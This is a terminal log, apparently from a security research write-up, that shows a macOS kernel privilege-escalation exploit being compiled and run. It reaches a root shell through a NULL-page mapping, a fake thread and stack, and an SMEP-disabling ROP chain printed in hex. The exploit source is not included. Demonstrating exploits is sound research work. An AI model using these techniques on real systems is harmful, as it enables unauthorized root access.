 [debug@Kernel-Mac Shared ]$ id
uid=501(debug) gid=20(staff) groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(ad
min),81(_appserveradm),98(_lpadmin),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator)
,204(_developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),
399(com.apple.access_ssh)
[debug@Kernel-Mac Shared ]$ uname -a
Darwin Kernel-Mac.local 18.7.0 Darwin Kernel Version 18.7.0: Thu Jun 20 18:42:21 PDT 2019; root:xnu-
4903.270.47~4/DEVELOPMENT_X86_64 x86_64
[debug@Kernel-Mac Shared ]$ make
nasm -f macho32 -o kernel.o kernel.s
gcc -o exploit -m32 -Wl,-pagezero_size,0 -masm=intel exploit.c gadgets.c kernel.o
[debug@Kernel-Mac Shared ]$ ./exploit 0x1a400000
[*] Kernel slide: 0x1a400000
[*] uid=0x1f5 euid=0x1f5 gid=0x14 egid=0x14
[*] Mapped NULL Page to catch GS accesses
[*] Fake Thread is at: 0x10000
[*] Fake Stack is at: 0x5d000000
[+] SAVED_STATE32 setup done!
[DEBUG] escalatePrivs: 0x8bb39
[DEBUG] SMEP disable ROP-Chain:
70 92 62 1A 80 FF FF FF  E0 06 06 00 00 00 00 00  |  p.b.............
13 B6 80 1A 80 FF FF FF  39 BB 08 00 00 00 00 00  |  ........9.......
[DEBUG] Waiting...
[+] Here we go...
[+] Userland shellcode says hi!
[*] Patched uid=0x0 euid=0x0 gid=0x14 egid=0x14
bash-3.2# id
uid=0(root) gid=0(wheel) egid=20(staff) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tty),5(operator),
8(procview),9(procmod),12(everyone),20(staff),29(certusers),61(localaccounts),80(admin),701(com.appl
e.sharepoint.group.1),33(_appstore),98(_lpadmin),100(_lpoperator),204(_developer),250(_analyticsuser
s),395(com.apple.access_ftp),398(com.apple.access_screensharing),399(com.apple.access_ssh)
bash-3.2# exit
exit
[debug@Kernel-Mac Shared ]$ exit